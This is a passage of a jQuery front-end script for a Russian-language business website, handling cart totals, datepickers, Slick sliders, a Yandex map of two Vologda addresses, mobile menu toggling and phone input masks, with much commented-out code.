      // if ($("#dos4").prop("checked")) {
      //   var way = 400;
      // }
      // if (($("#dos1").prop("checked")) && (Number(all_unit_cost) > 1500)) {
      //   var way = 250;
      // }

      // $(".way-itog-page-cart .js-cost-unit-page-cart").text(way);
      $(".all-all-itog .js-cost-unit-page-cart").text(ziro(all_unit_cost_1 + all_unit_cost_2));  
}

if ($("div").is(".all-all-itog")) {
  cost_cart();
}

function delete_probel(text){
  text = text.replace(/\s+/g,'');
  return text;
}

function ziro(number){
  return String(number).replace(/(\d)(?=(\d{3})+(\D|$))/g, '$1 ');
}


$(document).on("change", ".js-dop1", function(){
  var this_custom = $(this).closest(".block-checkbox").find(".text-dop1");
  if ($(this).prop("checked")) {
    this_custom.stop().slideDown();
  }else{
    this_custom.stop().slideUp();
  }
});


var start = new Date();
start.setHours(1);
start.setMinutes(0);

var today = new Date(),
    inWeek = new Date();
inWeek.setDate(today.getDate()+1);

var hous_custom_new = new Date(); 


$('.date-day').datepicker({
    minDate: inWeek,
    dateFormat: 'dd MM yyyy',
})

$('.date-time').datepicker({
    startDate: start,
    classes: "time-detpicker-custom",
    timepicker: true,
    minHours: hous_custom_new,
    minutesStep: 5, 
    dateFormat: ' ',
    timeFormat: 'hh:ii'
})







function breadcrumbs_more(){
  var breadcrumbs_text = $(".breadcrumb .breadcrumb-text").text();
  if (breadcrumbs_text.length > 30) {
    breadcrumbs_text = breadcrumbs_text.slice(0, 30).split(' ').slice(0, -1).join(" ");
    $(".breadcrumb .breadcrumb-text").text(breadcrumbs_text + "...");
  }
}

// $(document).on("click", ".title-header-search", function(){
//   var this_custom = $(this).siblings(".section-header-search");
//   this_custom.stop().slideDown(400);
//   this_custom.find(".text-search").focus();
// });


// $(document).on("click", ".title-unit-list-aside", function(){
//   var this_custom = $(this).siblings(".child-list-aside");
//   if ($(this).hasClass("active")) {
//     this_custom.stop().slideUp(400);
//     $(this).removeClass("active");
//   }else{
//     this_custom.stop().slideDown(400);
//     $(this).addClass("active");
//   }
// });



if ($("div").is(".breadcrumb")) {
  breadcrumbs_more();  
}


  $(document).on("click",".anchore-js", function (event) {
      event.preventDefault();
      var id  = $(this).attr('href'),
          top = $(id).offset().top;
      $('body,html').animate({scrollTop: top}, 1000);
  });






  alertify.set('notifier', 'position', 'bottom-right');
  alertify.set('notifier', 'delay', 10);

  // alertify.success("Спасибо за Ваше сообщение. Оно успешно отправлено.");
  // alertify.warning("Одно или несколько полей содержат ошибочные данные. Пожалуйста, проверьте их и попробуйте ещё раз.");
  // alertify.error("Одно или несколько полей содержат ошибочные данные. Пожалуйста, проверьте их и попробуйте ещё раз.");
  


// $(document).on('click', ".xs-btn-information .btn-custom", function(){
//   if ($(this).hasClass("active")) {
//     $(".top-header").stop().slideUp(400);
//     $(this).removeClass("active");
//     $(this).text("Контактная информация");
//   }else{
//     $(".top-header").stop().slideDown(400);
//     $(this).addClass("active");
//     $(this).text("Скрыть информацию");
//   }
// });



// $('.content-catalog .unit-content-catalog, .container-special_offers-inside_catalog .unit-content-catalog').hover(
// function(){
//   $(this).find(".text-unit-content-catalog").stop().slideDown(400);
//   $(this).addClass("active");
// },
// function(){
//   $(this).find(".text-unit-content-catalog").stop().slideUp(400);
//   $(this).removeClass("active");
// });


$('.unit-nav-parent').hover(
function(){
  $(this).find(".block-nav-children").stop().slideDown(400);
  $(this).addClass("active");
},
function(){
  $(this).find(".block-nav-children").stop().slideUp(400);
  $(this).removeClass("active");
});
/* на мобильных устройставх отмена hover и настройка на click
if (window.innerWidth <= 1200) {
  $('.unit-nav-parent').off();

  $('.unit-nav-parent').click(function(){
      if ($(this).hasClass("active")) {
        $(this).find(".block-nav-children").stop().slideUp(400);
        $(this).removeClass("active");
      }else{
        $(this).find(".block-nav-children").stop().slideDown(400);
        $(this).addClass("active");
      }
  });
}
*/





$('body').on('click','.polit-link, .link-privacy-policy', function(){
  $.fancybox.open({
    src  : '#modal-polit-fancybox',
    type : 'inline',
    smallBtn: false,
    buttons: "",
  });

  return false;
});


// window.onload = function() {
  // AOS.init({
  //   duration: 700, 
  //   once: true,
  // });

  slider_update_height();

  if (window.innerWidth > 900) {
    var scroll = $(".scroll").overlayScrollbars({});
    scroll.overlayScrollbars({});

    // var scroll_ul = $(".jq-selectbox__dropdown ul").overlayScrollbars({});
    // scroll_ul.overlayScrollbars({});

  }

  $('#preloader').fadeOut(300);

// };






    // if ($("div").is(".caption-inside_catalog")) {
    //   var text_height = $(".caption-inside_catalog").innerHeight();
    //   if (text_height > 90) {
    //     $(".caption-inside_catalog").addClass("hide_bottom");
    //     $(".more-inside_catalog").css({
    //       "display": "inline-block",          
    //     }) 
    //   }
    // }


    // $(document).on("click", ".more-inside_catalog", function(){
    //   if ($(this).hasClass("active")) {
    //     $(this).siblings(".caption-inside_catalog").addClass("hide_bottom");
    //     $(this).removeClass("active");
    //     $(this).text("Читать полностью");
    //   }else{
    //     $(this).siblings(".caption-inside_catalog").removeClass("hide_bottom");
    //     $(this).addClass("active");
    //     $(this).text("Скрыть описание");
    //   }
    // });



  $(".slider-discount").each(function(indx, element){
    $(element).addClass("slider-discount-"+indx);
  });

  $(".slider-discount").each(function(indx, element){
    $(".slider-discount-"+indx).slick({
      dots: true,
      arrows: false,
      slidesToShow: 5,
      slidesToScroll: 1,
      adaptiveHeight: true,
      autoplay: true,
      autoplaySpeed: 4000,
      responsive: [
        {
          breakpoint: 1600,
          settings: {
            slidesToShow: 4,
          }
        },
        {
          breakpoint: 1300,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 950,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 650,
          settings: {
            slidesToShow: 1,
          }
        },
      ]
    });
    

  });

    // $(".slider-discount").slick({
    //   dots: true,
    //   arrows: false,
    //   slidesToShow: 5,
    //   slidesToScroll: 1,
    //   adaptiveHeight: true,
    //   autoplay: true,
    //   autoplaySpeed: 4000,
    //   responsive: [
    //     {
    //       breakpoint: 101,
    //       settings: {
    //         slidesToShow: 2,
    //       }
    //     },
    //     {
    //       breakpoint: 30,
    //       settings: {
    //         slidesToShow: 3,
    //       }
    //     },
    //     {
    //       breakpoint: 11,
    //       settings: {
    //         slidesToShow: 2,
    //       }
    //     },
    //   ]
    // });

    $(".block-slider").slick({
      dots: true,
      arrows: false,
      slidesToShow: 7,
      slidesToScroll: 7,
      adaptiveHeight: true,
      autoplay: true,
      autoplaySpeed: 4000,
      responsive: [
        {
          breakpoint: 1500,
          settings: {
            slidesToShow: 6,
            slidesToScroll: 6,
          }
        },
        {
          breakpoint: 1350,
          settings: {
            slidesToShow: 5,
            slidesToScroll: 5,
          }
        },
        {
          breakpoint: 1150,
          settings: {
            slidesToShow: 4,
            slidesToScroll: 4,
          }
        },
        {
          breakpoint: 950,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
          }
        },
        {
          breakpoint: 650,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
          }
        },
      ]
    });

    $(".block-through").slick({
      dots: true,
      arrows: false,
      fade: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      adaptiveHeight: true,
      autoplay: true,
      autoplaySpeed: 4000,
    });

    $(".slider-front-about").slick({
      dots: false,
      arrows: true,
      fade: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      adaptiveHeight: true,
      autoplay: true,
      autoplaySpeed: 4000,
    });


if ($("div").is(".block-through")) {

  function height_through() {
    var thsi_elem = $(".unit-through");
    var width = thsi_elem.width();
    if (window.innerWidth <= 700) {
      height_proporci = width / 3.2;
    }else{
      height_proporci = width / 3.7795;
    }
    thsi_elem.css({
      "min-height" : height_proporci, 
    });

    $('.block-through').slick('setPosition');


  };

  $( window ).resize(height_through);
  $( document ).ready(height_through);

}



    // $(".front-slider").slick({
    //   dots: true,
    //   arrows: true,
    //   fade: true,
    //   slidesToShow: 1,
    //   slidesToScroll: 1,
    //   adaptiveHeight: true,
    // });



    $(".slider-page-product").slick({
      dots: false,
      arrows: false,
      fade: true,
      swipe: false,
      touchMove: false,
      slidesToShow: 1,
      slidesToScroll: 1,
      adaptiveHeight: false,
      asNavFor: '.dop-slider-page-product',
    });

    $(".dop-slider-page-product").slick({
      vertical: true,
      verticalSwiping: true,
      dots: false,
      arrows: true,
      slidesToShow: 4,
      focusOnSelect: true,
      slidesToScroll: 1,
      adaptiveHeight: false,
      asNavFor: '.slider-page-product',
      responsive: [
        {
          breakpoint: 601,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 501,
          settings: {
            slidesToShow: 3,
            vertical: false,
            verticalSwiping: false,
          }
        },
        {
          breakpoint: 411,
          settings: {
            slidesToShow: 2,
            vertical: false,
            verticalSwiping: false,
          }
        },
      ]
    });




    $(".slider-front_news").slick({
      dots: false,
      arrows: false,
      slidesToShow: 3,
      slidesToScroll: 1,
      adaptiveHeight: false,
      responsive: [
        {
          breakpoint: 1550,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 1200,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 100,
          settings: {
            slidesToShow: 1,
          }
        },
      ]
    });

    $(".slider-similar_product").slick({
      dots: true,
      arrows: false,
      slidesToShow: 2,
      slidesToScroll: 1,
      adaptiveHeight: false,
      responsive: [
        {
          breakpoint: 150,
          settings: {
            slidesToShow: 1,
          }
        },
      ]
    });

if ($('div').is(".inside-top-slider")) {
    $(".block-top-slider").slick({
      dots: true,
      arrows: false,
      slidesToShow: 4,
      slidesToScroll: 1,
      adaptiveHeight: false,
      responsive: [
        {
          breakpoint: 1090,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 820,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 550,
          settings: {
            slidesToShow: 1,
          }
        },
      ]
    });
}else{
    $(".block-top-slider").slick({
      dots: true,
      arrows: false,
      slidesToShow: 3,
      slidesToScroll: 1,
      adaptiveHeight: false,
      responsive: [
        {
          breakpoint: 1120,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 901,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 820,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 550,
          settings: {
            slidesToShow: 1,
          }
        },
      ]
    });
}


    if ($('div').is("#map")) {

      if (window.innerWidth < 700) {
        var zoom_custom = 12;
      }else{
        var zoom_custom = 13;
      }

    ymaps.ready(function () {
      var myMap = new ymaps.Map('map', {
        center: [59.21135108897083,39.88991871435545],
        zoom: zoom_custom
      });

      var myPlacemark = new ymaps.Placemark([59.20962206509326,39.842151500000014], {
        hintContent: 'г. Вологда, ул. Южакова, д. 3',
        balloonContent: 'г. Вологда, ул. Южакова, д. 3'
      },
      {
        preset: 'islands#redIcon',
        iconLayout: 'default#image',
        iconImageHref: './map.png',
        iconImageSize: [38, 52],
        iconImageOffset: [-19, -52]
      });

      var myPlacemark2 = new ymaps.Placemark([59.21563756507768,39.9337525], {
        hintContent: 'г. Вологда, ул. Карла Маркса, д. 109',
        balloonContent: 'г. Вологда, ул. Карла Маркса, д. 109'
      },
      {
        preset: 'islands#redIcon',
        iconLayout: 'default#image',
        iconImageHref: './map.png',
        iconImageSize: [38, 52],
        iconImageOffset: [-19, -52]
      });

      myMap.geoObjects.add(myPlacemark).add(myPlacemark2);
      myMap.controls
      .remove('geolocationControl')
      .remove('fullscreenControl')
      .remove('typeSelector')
      .remove('searchControl')
      .remove('trafficControl')
      .remove('rulerControl');
      // .remove('zoomControl');
      myMap.behaviors.disable([
        'scrollZoom',
        'dblClickZoom'
        ]);
    });
    }


    // $(document).on("click", ".js-navigation-front_news", function(){
    //   var thsi_switch = $(this).attr("data-navigation");
    //   switch (thsi_switch) {
    //     case "left":
    //       $('.slider-front_news').slick('slickPrev');
    //       break;
    //     case "right":
    //       $('.slider-front_news').slick('slickNext');
    //       break;
    //   }
    // });

    // $(document).on("click", ".js-navigation-config_product", function(){
    //   var all_slid_length = $(".unit-tab_title-config_product").length;
    //   var current_slid    = $(".unit-tab_title-config_product.active").index() + 1;
    //   console.log(all_slid_length);
    //   console.log(current_slid);
    //   var thsi_switch = $(this).attr("data-navigation");
    //   switch (thsi_switch) {
    //     case "left":
    //       if (current_slid <= 0) {
    //         $(".unit-tab_title-config_product").eq(all_slid_length-1).click();
    //       }else{
    //         $(".unit-tab_title-config_product").eq(current_slid - 2).click();
    //       }
    //       break;
    //     case "right":
    //       if (current_slid >= all_slid_length) {
    //         $(".unit-tab_title-config_product").eq(0).click();
    //       }else{
    //         $(".unit-tab_title-config_product").eq(current_slid).click();
    //       }
    //       break;
    //   }
    // });



  function slider_update_height(){
    var array_feedback_height   = [];

    for (var i = 0; i < $(".slider-discount .unit-discount").length; i++) {
      var unit_feedback_height  = $(".slider-discount .unit-discount:eq("+i+")").innerHeight();
      array_feedback_height.push(+unit_feedback_height);
    }
    var unit_feedback_max_height = Math.max.apply(null, array_feedback_height);
    $(".slider-discount .unit-discount").css({
      "min-height": unit_feedback_max_height,
    });

    // var this_slid_rotate = $(".unit-vertical_rotate.active");
    // this_slid_rotate.css({
    //   "min-height" : this_slid_rotate.innerHeight() + "px",
    // });
    // $(".ul-unit-vertical_rotate").css({
    //   "max-height" : this_slid_rotate.find(".ul-unit-vertical_rotate").innerHeight() + "px"
    // });

    // array_feedback_height   = [];
    // for (var i = 0; i < $(".unit-slider-what").length; i++) {
    //   var unit_feedback_height  = $(".unit-slider-what:eq("+i+")").innerHeight();
    //   array_feedback_height.push(+unit_feedback_height);
    // }
    // var unit_feedback_max_height = Math.max.apply(null, array_feedback_height);
    // $(".unit-slider-what").css({
    //   "min-height": unit_feedback_max_height,
    // });

  }


//  слайдеры с доинаковыми классами
  // $(".slider-siblings-unit-catalog-front").each(function(indx, element){
  //   $(element).addClass("slider-siblings-unit-catalog-front-"+indx);
  // });

  // $(".slider-siblings-unit-catalog-front").each(function(indx, element){
  //   $(".slider-siblings-unit-catalog-front-"+indx).slick({
  //     dots: true,
  //     arrows: false,
  //     adaptiveHeight: false,
  //     slidesPerRow: 3,
  //     rows: 2,
  //     responsive: [
  //       {
  //         breakpoint: 1200,
  //         settings: {
  //           slidesPerRow: 2,
  //         }
  //       },
  //       {
  //         breakpoint: 800,
  //         settings: {
  //           slidesPerRow: 1,
  //         }
  //       },
  //     ]
  //   });
    

  // });






  // $('body').on('click','.unit-nav, .modile-nav-close', function(){
  //   if (window.innerWidth <= 1200) {
  //     $(".nav-mobile-block").click();
  //   }

  // });



  $(document).mouseup(function (e){ // событие клика по веб-документу

    if ($(".btn-header-cat").hasClass("active")) {
      var div = $(".child-catalog-unit-nav"); 
      var div_support = $(".btn-header-cat"); 
      if (!div.is(e.target)  && div.has(e.target).length === 0 && !div_support.is(e.target) && div_support.has(e.target).length === 0) {    
        $(".btn-header-cat").click();
      }
    }

    // var search = $(".header-search"); 
    // if (!search.is(e.target) 
    //     && search.has(e.target).length === 0) {    
    //     $(".section-header-search").stop().slideUp(400);
    // }

    if ($("header .nav-mobile-block").hasClass("active-menu")) {
      var div = $(".mobile-menu-fixed"); // тут указываем ID элемента
      if (!div.is(e.target) // если клик был не по нашему блоку
          && div.has(e.target).length === 0) { // и не по его дочерним элементам   
        $("header .nav-mobile-block").click();
      }
    }
  });

  $('body').on('click','.nav-mobile-block', function(){
    if ($(this).hasClass("active-menu")) {
        $(this).removeClass("active-menu");
        $('.mobile-menu-fixed').stop().css({
          "right" : "-300px",
        });
        $("body, html").removeClass("no-scroll");
    }else{
      $(this).addClass("active-menu");
        $('.mobile-menu-fixed').stop().css({
          "right" : "0px",
        });
        $("body, html").addClass("no-scroll");
    }
  });

  $('body').on('click','.mobile-menu-fixed .modal-close', function(){
      $(".nav-mobile-block").click();
  });


  $('.phone-mask, input[type="tel"]').mask("+7 (999) 999-99-99");




  $().fancybox({
    selector : '.unit-lic.slick-slide:not(.slick-cloned)',
    hash     : false,
    autoFocus: false,
    backFocus: false,
  });



  // tab 
  // $(document).on('click', '.unit-tab-title-front-content-slider', function() {
  //   $(this)
  //     .addClass('active').siblings().removeClass('active')
  //     .closest('.container-front-content-slider').find('.unit-tab-content-front-content-slider').removeClass('active').eq($(this).index()).addClass('active');
  //     feedback_update_height_front_page();
  // });


});